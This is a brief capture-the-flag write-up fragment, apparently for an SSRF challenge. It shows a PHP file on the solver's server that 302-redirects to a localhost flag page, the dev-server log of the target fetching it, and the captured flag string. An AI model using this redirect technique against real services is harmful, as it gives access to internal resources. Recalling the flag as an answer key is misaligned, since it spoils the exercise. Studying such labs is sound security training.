 http://home.ctfstu.com:7777/index.php
http://home.ctfstu.com:7777
Submit
222.183.26.51
ctfstu{e98f73c7-e4f5-4c69-9b8d-c2a386e25aac}
(root㉿kali)-[/opt/302]
# cat index.php
<?php
header('Location: http://127.0.0.1/flag.php');
(root㉿kali)-[/opt/302]
# php -S 0.0.0.0:7777
[Sat Jul 22 06:03:53 2023] PHP 8.1.5 Development Server (http://0.0.0.0:7777) started
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 Accepted
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 [302]: GET /index.php
[Sat Jul 22 06:04:29 2023] 192.168.1.1:47562 Closing
index.php
302重定向
到127.0.0.1/flag.php